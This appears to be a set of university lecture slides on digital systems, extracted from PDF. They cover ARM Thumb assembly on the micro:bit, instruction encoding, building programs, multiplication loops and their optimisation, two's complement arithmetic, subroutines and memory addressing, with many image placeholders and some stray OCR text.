# **Digital systems**

#### Mike Spivey Hilary Term 2022



Department of **COMPUTER SCIENCE** 

Copyright © 2020 J. M. Spivey

#### [1.1] Plan for the two terms





#### [1.2] The micro:bit





## [1.3] Three layers of design





## [1.3] Three layers of design





#### [1.4] ARM registers



Processor status register

![](_page_5_Picture_3.jpeg)

**N Z C V** psr

#### [1.5] Executing an instruction

![](_page_6_Figure_1.jpeg)

![](_page_6_Picture_2.jpeg)

#### [1.6] Another instruction

![](_page_7_Figure_1.jpeg)

![](_page_7_Picture_2.jpeg)

#### [1.7] Decoding chart

![](_page_8_Picture_626.jpeg)

BLE

DD DE DF

SVC

SVC #imm8

BPL BVS BVC

 $D<sub>5</sub>$ D6 D7

Department of UNIVERSITY OF COMPUTER SCIENCE

BX BLX BX/BLX r/h1

45 46 47

CMP MOV

Michael Spivey

YIELD<br>WFE

BFA0 BFB0 WFI BFC0 SEV

#### [1.7] Decoding chart

![](_page_9_Picture_243.jpeg)

LSLS/LSRS/ASRS r1, r2, #imm5

ADDS/SUBS r1, r2, r3

ADDS/SUBS r1, r2, #imm3

MOVS/CMP/ADDS/SUBS r1, #imm8

LDR r1, [pc, #4\*imm8] (*aka* LDR r1, =const)

 $STRx/LDRx$  r1, [r2, r3]

STRx/LDRx r1, [r2, #s\*imm5]

STR/LDR r1, [sp, #4\*imm8]

ADD r1, pc, #4\*imm8 (*aka* ADR r1, label)

ADD r1, sp, #4\*imm8

STM/LDM r1!, {regs}

B 2\*disp11

![](_page_9_Picture_14.jpeg)

#### $\Box$ l Decoding ster in der Stadt andere ergeben der Stadt an der Berger aus der Stadt an der Berger aus vertreten der ergeben der Stadt an Jahren l<br>C [1.7] Decoding chart

![](_page_10_Figure_1.jpeg)

![](_page_10_Figure_2.jpeg)

![](_page_10_Picture_3.jpeg)

Michael Spivey

st<br>STM/LDM research that the company of the second term of a strategies of a company of the company of the second

#### [1.8] 16 and 32 bit instructions

![](_page_11_Figure_1.jpeg)

![](_page_11_Picture_2.jpeg)

# **Building a program**

#### Mike Spivey Hilary Term 2020

![](_page_12_Picture_2.jpeg)

Department of **COMPUTER SCIENCE** 

Copyright © 2020 J. M. Spivey

#### [2.1] Memory map

0x0004 0000

![](_page_13_Figure_2.jpeg)

![](_page_13_Picture_3.jpeg)

### [2.2] Assembly language

![](_page_14_Picture_54.jpeg)

![](_page_14_Picture_2.jpeg)

### [2.3] Assembling and linking

#### **Assembling our code:**

\$ *arm-none-eabi-as add.s -o add.o*

#### **Compiling the parts written in C:**

\$ *arm-none-eabi-gcc -mcpu=cortex-m0 -mthumb \ -g -O -c main.c -o main.o* \$ *arm-none-eabi-gcc -mcpu=cortex-m0 -mthumb \ -g -O -c lib.c -o lib.o* \$ *arm-none-eabi-gcc -mcpu=cortex-m0 -mthumb \ -g -O -c startup.c -o startup.o*

#### **Linking it all together:**

```
$ arm-none-eabi-ld add.o main.o lib.o startup.o \
      /usr/lib/gcc/arm-none-eabi/5.4.1/armv6-m/libgcc.a \
      -o add.elf -Map add.map -T NRF51822.ld
```
![](_page_15_Picture_7.jpeg)

### [2.4] Building a program

![](_page_16_Figure_1.jpeg)

#### [2.5] Instruction formats

#### adds  $\langle Rx\rangle, \langle Ry\rangle, \langle Rz\rangle$

![](_page_17_Picture_123.jpeg)

#### adds  $\langle Rx \rangle, \langle Ry \rangle, \# \langle imm3 \rangle$

![](_page_17_Picture_124.jpeg)

adds  $\langle RW \rangle$ ,# $\langle imm8 \rangle$ 

![](_page_17_Picture_125.jpeg)

![](_page_17_Picture_7.jpeg)

#### [2.6] More instructions

#### movs  $\langle Rx \rangle, \langle Ry \rangle$

![](_page_18_Picture_105.jpeg)

#### movs  $\langle RW \rangle$ ,# $\langle imm8 \rangle$

![](_page_18_Picture_106.jpeg)

muls  $\langle Rx \rangle, \langle Ry \rangle$ 

15 14 13 12 11 10 9 8 7 6 5 4 3 2 1 0 010000 1101 Ry Rx

![](_page_18_Picture_7.jpeg)

# **Multiplying numbers**

#### Mike Spivey Hilary Term 2020

![](_page_19_Picture_2.jpeg)

Department of **COMPUTER SCIENCE** 

Copyright © 2020 J. M. Spivey

#### [3.1] Naive multiplication

```
unsigned func(unsigned a, unsigned b) {
    unsigned x = a, y = b, z = 0;
```

```
/* Invariant: a \times b = x \times y + z \times / while (y != 0) {
     y = y - 1;
     Z = Z + X; }
```
**return** z;

}

![](_page_20_Picture_4.jpeg)

#### [3.2] In assembly language

![](_page_21_Picture_64.jpeg)

 $@x$  in r $@y$  in r $1$  $@ z = 0$ 

@ return z

![](_page_21_Picture_5.jpeg)

#### [3.3] Decoding the binary

\$ *arm-none-eabi-objdump -d mul1.o* 00000000 <func>:

0: 2200 movs r2, #0

00000002 <loop>:

![](_page_22_Picture_64.jpeg)

0000000c <done>:

![](_page_22_Picture_65.jpeg)

![](_page_22_Picture_7.jpeg)

![](_page_23_Figure_0.jpeg)

- No cache
- No branch prediction

```
... plus one cycle 
for a load or store
```
![](_page_23_Picture_4.jpeg)

#### [3.5] Connecting an oscilloscope

![](_page_24_Picture_1.jpeg)

#### Ground clip to ground

#### Probe to pin 3 -- connected to an LED

![](_page_24_Picture_4.jpeg)

#### [3.6] Timing two runs

![](_page_25_Figure_1.jpeg)

![](_page_25_Picture_2.jpeg)

## [3.7] Speeding it up

Timings:

- $100 \times 6 51$  cycles
- $100 \times 7 58$  cycles
- $100 \times 8 65$  cycles

So 7 cycles per iteration.

Two options:

- Squeeze the code.
- Use a better algorithm *O*(log *n*).

![](_page_26_Picture_9.jpeg)

### [3.8] Micro-optimisation

Duplicate code from the branch target.

loop: cmp r1, #0  $@$  if  $y == 0$ beq done  $\qquad \qquad \textcircled{a}$  jump to done loop1: subs r1, r1, #1  $@y = y - 1$ adds r2, r2, r $\theta$   $\infty$  z = z + x cmp r1, #0  $@$  if  $y == 0$ beq done  $\qquad \qquad \textcircled{a}$  jump to done b loop1 @ jump to loop1 done:

![](_page_27_Picture_3.jpeg)

### [3.8] Micro-optimisation

#### Swap and simplify.

![](_page_28_Picture_52.jpeg)

![](_page_28_Picture_53.jpeg)

![](_page_28_Picture_4.jpeg)

## [3.8] Micro-optimisation

Let subs set the condition codes.

loop: cmp r1, #0  $@$  if  $y == 0$ beq done  $\qquad \qquad \textcircled{a}$  jump to done loop1: adds r2, r2, r $\theta$   $\qquad \theta$  z = z + x subs r1, r1, #1  $@y = y - 1$ bne loop1  $@if y != 0, loop$ done:

• 5 cycles per iteration!

![](_page_29_Picture_4.jpeg)

## [3.9] Loop unrolling

Duplicate the loop body *n* times.

```
loop1:
  adds r2, r2, r0 adds r2, r2, r0
  subs r1, r1, #1 subs r1, r1, #1
  beq done beq done
  adds r2, r2, r0 adds r2, r2, r0
  subs r1, r1, #1 subs r1, r1, #1
  beg done bne loop1
```
done:

• 3.5 cycles per iteration!

![](_page_30_Picture_6.jpeg)

# **Number representations**

#### Mike Spivey Hilary Term 2020

![](_page_31_Picture_2.jpeg)

Department of **COMPUTER SCIENCE** 

Copyright © 2020 J. M. Spivey

#### [4.1] Specifying an adder

$$
bin_n(a) = a_0 + 2a_1 + 4a_2 + \cdots + 2^{n-1}a_{n-1} = \sum_{0 \le i < n} a_i \cdot 2^i
$$

 $\text{So } 0 \leq bin_n(a) < 2^n$ .

We would like to define  $\oplus$  so that

 $bin(a \oplus b) = bin(a) + bin(b)$ 

always. But we must be content if

 $bin(a \oplus b) \equiv bin(a) + bin(b) \pmod{2^n}$ ,

giving the right answer when possible.

![](_page_32_Picture_8.jpeg)

#### [4.2] Two's complement

$$
twoc_n(a) = \sum_{0 \le i < n-1} a_i \cdot 2^i - a_{n-1} \cdot 2^{n-1}
$$

 $\mathsf{So} - 2^{n-1} \leq twoc_n(a) < 2^{n-1}$ . Notice that

 $twoc_n(a) = bin_n(a) - a_{n-1}.2^n \equiv bin_n(a) \pmod{2^n}$ .

So if  $bin(a \oplus b) \equiv bin(a) + bin(b)$  then also  $twoc(a \oplus b) \equiv twoc(a) + twoc(b).$ 

– The same adder works for both signed and unsigned addition.

![](_page_33_Picture_6.jpeg)

#### In eight bits

![](_page_34_Picture_107.jpeg)

![](_page_34_Picture_2.jpeg)

#### [4.3] Signed negation

If  $\bar{a}$  is such that  $\bar{a}_i = 1 - a_i$ , then

$$
twoc(\bar{a}) = \sum_{0 \leq i < n-1} (1 - a_i).2^i - (1 - a_{n-1}).2^{n-1}.
$$

Collecting terms, and noting  $\sum_{0 \le i \le n-1} 2^i = 2^{n-1} - 1$ ,

$$
twoc(\bar{a})=-twoc(a)-1.
$$

So to compute  $-a$ , negate each bit then add 1.

![](_page_35_Picture_6.jpeg)

#### [4.4] Signed comparison

If  $a \oplus b = 0$ , then  $a = b$ .

If  $a \in b < 0$  then

- maybe  $a < b$ ,
- or maybe  $b < 0 < a$  and the subtraction overflowed.

We can detect overflow because the result has an impossible sign: *pos* ⊖ *neg* gives *neg*, or *neg* ⊖ *pos* gives *pos*.

![](_page_36_Picture_6.jpeg)

## [4.5] Condition flags

- $N$  the result is negative (= bit 31)
- Z the result is zero
- C carry output
- V overflow: sign of the result is wrong
	- In Thumb code, most arithmetic operations set these bits, not just cmp.

![](_page_37_Picture_6.jpeg)

#### [4.6] Conditional branches

![](_page_38_Picture_84.jpeg)

![](_page_38_Picture_2.jpeg)

## **Loops and subroutines**

#### Mike Spivey Hilary Term 2020

![](_page_39_Picture_2.jpeg)

Department of **COMPUTER SCIENCE** 

Copyright © 2020 J. M. Spivey

#### [5.1] A better multiplication algorithm

**unsigned** func(**unsigned** a, **unsigned** b) { **unsigned**  $x = a$ ,  $y = b$ ,  $z = 0$ ;

/\* Invariant:  $a * b = x * y + z * /$  **while** (y != 0) { **if** (y odd)  $z = z + x$ ;  $x = x*2$ ;  $y = y/2$ ; }

**return** z;

}

![](_page_40_Picture_4.jpeg)

#### [5.2] In assembly language

![](_page_41_Picture_63.jpeg)

![](_page_41_Picture_2.jpeg)

#### [5.3] Stack frame layout

![](_page_42_Figure_1.jpeg)

![](_page_42_Picture_2.jpeg)

#### [5.4] Factorials with a subroutine

```
unsigned fac(unsigned n) {
    int k = n, f = 1;
     while (k != 0) {
        f = mult(f, k);k = k-1;
     }
     return f;
}
```
![](_page_43_Picture_2.jpeg)

#### [5.5] In assembly language

```
fac:
    push {r4, r5, lr} @ Save registers
   movs r4, r0 @ Set k to n
    movs r5, #1 @ Set f to 1
again:
   cmp r4, \#0 \oslash Is k = 0?
    beq finish @ If so, finished
    movs r0, r5 @ Set f to f * k
    movs r1, r4
    bl mult
    movs r5, r0
    (continued ...)
```
![](_page_44_Picture_2.jpeg)

### [5.6] In assembly language (cont)

![](_page_45_Picture_53.jpeg)

• We could simplify by keeping f in r0 all the time – something an optimising compiler would spot.

![](_page_45_Picture_3.jpeg)

# **Memory and addressing**

#### Mike Spivey Hilary Term 2020

![](_page_46_Picture_2.jpeg)

Department of **COMPUTER SCIENCE** 

Copyright © 2020 J. M. Spivey

### [6.1] Factorial again

Instead of using r4 and r5, let's keep k and f in the stack frame.

```
int fac(int n) {
   int k = n, f = 1; ...
```
#### becomes

fac:

![](_page_47_Picture_5.jpeg)

![](_page_47_Picture_6.jpeg)

#### [6.2] Accessing locals

Department of

COMPUTER SCIENCE

For  $k = k-1$ , we replace sub r4, r4, #1 with

 ldr r0, [sp, #4] @ fetch k subs r0, r0, #1 @ decrement it str r0, [sp, #4] @ save it again

(and something similar for  $f = mult(f, k)$ )

At the end:

**INIVERSITY OF** 

```
finish:
     ldr r0, [sp, #0]
     add sp, sp, #8
     pop {pc}
```
![](_page_48_Picture_6.jpeg)

#### [6.3] Addressing modes

Most machines let us calculate the address as part of a load or store instruction. On the ARM:

 ldr r0, [r1, r2] @ Add base and offset from regs str r0, [r1, #12] @ Add base and fixed offset

#### In Thumb code, use registers r0 to r7. And also:

 ldr r0, [sp, #20] @ Access local variables str r1, [sp, #8] ldr r3, [pc, #56] @ Load constant from code stream

Native ARM has other addressing modes too.

![](_page_49_Picture_6.jpeg)

#### [6.4] Global variables

If count is the *address* of a global variable, then  $count = count + n$  is implemented by

 ldr r1, =count ldr r2, [r1, #0] adds r0, r2, r0 str r0, [r1, #0]

The assembler turns the first instruction into a pcrelative load, putting the 32-bit constant address into r1.

![](_page_50_Picture_4.jpeg)

#### [6.4] Out-of-line constants

ldr r2, =n is shorthand for

![](_page_51_Figure_2.jpeg)

The assembler finds a convenient place to plant the constant and calculates the offset *d* for us.

![](_page_51_Picture_4.jpeg)

#### Assembler input

